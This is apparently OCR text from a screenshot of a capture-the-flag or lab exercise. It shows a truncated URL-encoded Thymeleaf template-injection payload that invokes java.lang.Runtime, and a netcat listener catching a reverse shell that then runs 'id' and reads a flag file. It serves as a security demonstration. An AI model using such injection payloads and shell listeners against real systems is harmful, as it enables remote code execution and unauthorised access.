 localhost:8080/thymeleaf?username=%5b%5b%24%7b%23rt%20%3d%20%40java%2elang%2eRu... Incognito
HOME MAIN DASHBOARD CONFIG
sktest@useworld: ~
sktest@useworld:~ $ nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 192.168.102.74 64806
id
uid=1000(sktester) gid=1000(sktester) groups=1000(sktester),4(adm),20(dialout),24(cdrom),25(floppy),27(sud
o),29(audio),30(dip),44(video),46(plugdev),116(netdev),1001(docker)
cat flag.txt
flag{SKshieldus_Test}